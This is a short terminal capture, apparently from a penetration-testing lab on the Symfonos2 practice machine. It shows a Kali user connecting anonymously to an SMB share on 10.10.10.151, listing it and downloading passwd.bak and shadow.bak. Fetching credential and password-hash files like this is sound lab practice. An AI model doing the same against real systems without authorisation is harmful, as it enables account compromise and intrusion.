 root@kali:~/SYMFONOS2/autorecon/10.10.10.151/scans# smbclient \\\\10.10.10.151\\anonymous
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Mar 28 17:37:41 2021
  ..                                  D        0  Sun Mar 28 17:25:51 2021
  backups                             D        0  Thu Jul 18 10:25:17 2019
  passwd.bak                          N     1614  Sun Mar 28 17:36:40 2021
  shadow.bak                          N     1173  Sun Mar 28 17:30:34 2021
                19728000 blocks of size 1024. 16272996 blocks available
smb: \> get passwd.bak
getting file \passwd.bak of size 1614 as passwd.bak (525.4 KiloBytes/sec) (average 525.4 KiloBytes/sec)
smb: \> get shadow.bak
getting file \shadow.bak of size 1173 as shadow.bak (572.7 KiloBytes/sec) (average 544.3 KiloBytes/sec)
smb: \>